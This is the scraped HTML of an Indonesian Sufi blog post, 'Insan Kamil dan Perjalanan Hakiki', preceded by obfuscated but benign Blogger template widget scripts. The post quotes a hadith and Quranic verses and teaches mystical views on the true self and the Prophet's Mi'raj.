var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9' rel='tag'>Tauhid Hakiki</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Insan Kamil dan Perjalanan Hakiki</a></li>
</ul>
<h1 class='post-title entry-title'>
Insan Kamil dan Perjalanan Hakiki
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<br />
<span style="font-size: large;">ح&#1614;د&#1614;&#1617;ث&#1614;ن&#1614;ا أ&#1614;ح&#1618;م&#1614;د&#1615; ب&#1618;ن&#1615; ب&#1615;د&#1614;ي&#1618;ل&#1616; ب&#1618;ن&#1616; ق&#1615;ر&#1614;ي&#1618;ش&#1613; ال&#1618;ي&#1614;ام&#1616;ي&#1615;&#1617; ال&#1618;ك&#1615;وف&#1616;ي&#1615;&#1617; ح&#1614;د&#1614;&#1617;ث&#1614;ن&#1614;ا ع&#1614;ب&#1618;د&#1615; الل&#1614;&#1617;ه&#1616; ب&#1618;ن&#1615; ن&#1615;م&#1614;ي&#1618;ر&#1613; ع&#1614;ن&#1618; ع&#1615;م&#1614;ار&#1614;ة&#1614; ب&#1618;ن&#1616; ز&#1614;اذ&#1614;ان&#1614; ع&#1614;ن&#1618; ع&#1614;ل&#1616;ي&#1616;&#1617; ب&#1618;ن&#1616; ال&#1618;ح&#1614;ك&#1614;م&#1616; ع&#1614;ن&#1618; ع&#1614;ط&#1614;اء&#1613; ع&#1614;ن&#1618; أ&#1614;ب&#1616;ي ه&#1615;ر&#1614;ي&#1618;ر&#1614;ة&#1614; ق&#1614;ال&#1614; ق&#1614;ال&#1614; ر&#1614;س&#1615;ول&#1615; الل&#1614;&#1617;ه&#1616; ص&#1614;ل&#1614;&#1617;ى الل&#1614;&#1617;ه&#1615; ع&#1614;ل&#1614;ي&#1618;ه&#1616; و&#1614;س&#1614;ل&#1614;&#1617;م&#1614; م&#1614;ن&#1618; س&#1615;ئ&#1616;ل&#1614; ع&#1614;ن&#1618; ع&#1616;ل&#1618;م&#1613; ع&#1614;ل&#1616;م&#1614;ه&#1615; ث&#1615;م&#1614;&#1617; ك&#1614;ت&#1614;م&#1614;ه&#1615; أ&#1615;ل&#1618;ج&#1616;م&#1614; ي&#1614;و&#1618;م&#1614; ال&#1618;ق&#1616;ي&#1614;ام&#1614;ة&#1616; ب&#1616;ل&#1616;ج&#1614;ام&#1613; م&#1616;ن&#1618; ن&#1614;ار&#1613; و&#1614;ف&#1616;ي ال&#1618;ب&#1614;اب ع&#1614;ن&#1618; ج&#1614;اب&#1616;ر&#1613; و&#1614;ع&#1614;ب&#1618;د&#1616; الل&#1614;&#1617;ه&#1616; ب&#1618;ن&#1616; ع&#1614;م&#1618;ر&#1613;و ق&#1614;ال&#1614; أ&#1614;ب&#1615;و ع&#1616;يس&#1614;ى ح&#1614;د&#1616;يث&#1615; أ&#1614;ب&#1616;ي ه&#1615;ر&#1614;ي&#1618;ر&#1614;ة&#1614; ح&#1614;د&#1616;يث&#1612; ح&#1614;س&#1614;ن&#1612;<br />
<br />
<i>&#8220;Barangsiapa ditanya tentang suatu ilmu yg dia ketahui kemudian dia menyembunyikannya, maka dia akan dicambuk pada hari kiamat dgn cambuk dari neraka.&#8221;</i>. [H.R. Tirmidzi Nomor 2573 juga diriwayatkan dari Jabir &amp; Abdullah bin 'Amru, Abu Isa berkata, "<i>Hadits Abu Hurairah adalah hadits hasan.</i>"]</span><br />
<br />
<br />
<br />
<span class="dropcap1">M</span>anusia hanya tahu dirinya itu manusia, tetapi banyak yang lupa dan tidak menyadari bahwa kita ini manusia yang dimanusiakan. Jadi yang sebenar-benar manusia itu yang mana? <br />
<br />
Kita ini dimanusiakan.<br />
Tuhan itulah manusianya manusia.<br />
Jadi yang semanusia-manusianya manusia itulah Tuhan. Yang Menjadikan manusia itulah yang manusia semanusia-manusianya.<br />
<br />
<br />
Yang sebenar-benarnya diri kita ini<br />
<ul><li>tidak makan,</li>
<li>tidak minum,</li>
<li>tidak berdaging,</li>
<li>tidak bertulang,</li>
<li>tidak ber-ibu,</li>
<li>tidak berbapak,</li>
<li>tidak masuk kubur,</li>
<li>tidak masuk surga,</li>
<li>tidak masuk neraka, dan</li>
<li>hidup tidak dengan nyawa karena hidup dengan Pembuat nyawa.</li>
</ul><br />
Bedanya dengan Tuhan: Tuhan menciptakan, kita yang diciptakan.<br />
<br />
Apa yang pertama kali diciptakan Tuhan? <i>Min Nuurihi Nabiyika</i>, Nur Ilahi, Zat Mutlak. Zat Mutlak ini hidup dengan apa?<br />
<ul><li>Apakah Zat hidup dengan nyawa?</li>
<li>Apakah Zat pandai mati?</li>
<li>Apakah Zat perlu makan-minum?</li>
<li>Apakah Zat punya ibu-bapak?</li>
<li>Apakah Zat berdaging-bertulang?</li>
<li>Apakah Zat masuk kubur, surga-neraka?</li>
</ul>Zat tidak hidup dengan nyawa, melainkan dengan Pembuat nyawa.<br />
<br />
<br />
<span class="dropcap1">D</span>i akhirat itu tidak ada mati lagi. Hidup terus karena semua sudah hidup dengan Zat Mutlak. Contoh, Nabi <a class="zem_slink" href="http://en.wikipedia.org/wiki/Muhammad" rel="wikipedia nofollow" target="_blank" title="Muhammad">Muhammad</a> Saw. sebelum di-mi'raj-kan, dibersihkan dulu hatinya. Dibersihkan dari pengaruh-pengaruh zat asam [Sifat]. Jadi walaupun tidak ada zat asam, tetap bisa hidup dan bisa ke mana-mana tanpa membawa oksigen.<br />
<br />
Mengapa manusia masih mengandalkan zat asam terus? Ilmuwan 'kan banyak. Buatlah diri manusia tidak lagi mengandalkan zat asam. Ini ada kenyataannya di <a class="zem_slink" href="http://en.wikipedia.org/wiki/Islam" rel="wikipedia nofollow" target="_blank" title="Islam">Islam</a>, yaitu perjalanan Isra <a class="zem_slink" href="http://en.wikipedia.org/wiki/Isra_and_Mi%27raj" rel="wikipedia nofollow" target="_blank" title="Isra and Mi&#39;raj">Mi'raj</a>.<br />
<br />
<br />
<span class="dropcap1">Z</span>at asam itu makhluk [baharu]. Di alam zat asam itu banyak kehidupan makluk. Untuk apa mau masuk ke zat asam? <br />
<br />
<span style="font-size: normal;">و&#1614;م&#1616;ن&#1618; آي&#1614;ات&#1616;ه&#1616; خ&#1614;ل&#1618;ق&#1615; الس&#1614;&#1617;م&#1614;او&#1614;ات&#1616; و&#1614;ال&#1618;أ&#1614;ر&#1618;ض&#1616; و&#1614;م&#1614;ا ب&#1614;ث&#1614;&#1617; ف&#1616;يه&#1616;م&#1614;ا م&#1616;ن د&#1614;اب&#1614;&#1617;ة&#1613; &#1754; و&#1614;ه&#1615;و&#1614; ع&#1614;ل&#1614;ى&#1648; ج&#1614;م&#1618;ع&#1616;ه&#1616;م&#1618; إ&#1616;ذ&#1614;ا ي&#1614;ش&#1614;اء&#1615; ق&#1614;د&#1616;ير&#1612; [٤٢:٢٩] <br />
<i>&#8220;Di antara (ayat-ayat) tanda-tanda-Nya ialah menciptakan langit dan bumi dan makhluk-makhluk yang melata Yang Dia sebarkan pada keduanya. Dan Dia Maha Kuasa mengumpulkan semuanya apabila dikehendaki-Nya.&#8221;</i>. [Q.S. Asy-Syura:29]</span><br />
<br />
Sedangkan bagi orang tauhid, untuk masuk ke Zat Mutlak saja lebih cepat daripada mengedipkan mata.<br />
<span style="font-size: normal;"><br />
ق&#1614;ال&#1614; ع&#1616;ف&#1618;ر&#1616;يت&#1612; م&#1616;&#1617;ن&#1614; ال&#1618;ج&#1616;ن&#1616;&#1617; أ&#1614;ن&#1614;ا آت&#1616;يك&#1614; ب&#1616;ه&#1616; ق&#1614;ب&#1618;ل&#1614; أ&#1614;ن ت&#1614;ق&#1615;وم&#1614; م&#1616;ن م&#1614;&#1617;ق&#1614;ام&#1616;ك&#1614; &#1750; و&#1614;إ&#1616;ن&#1616;&#1617;ي ع&#1614;ل&#1614;ي&#1618;ه&#1616; ل&#1614;ق&#1614;و&#1616;ي&#1612;&#1617; أ&#1614;م&#1616;ين&#1612; [٢٧:٣٩] <br />
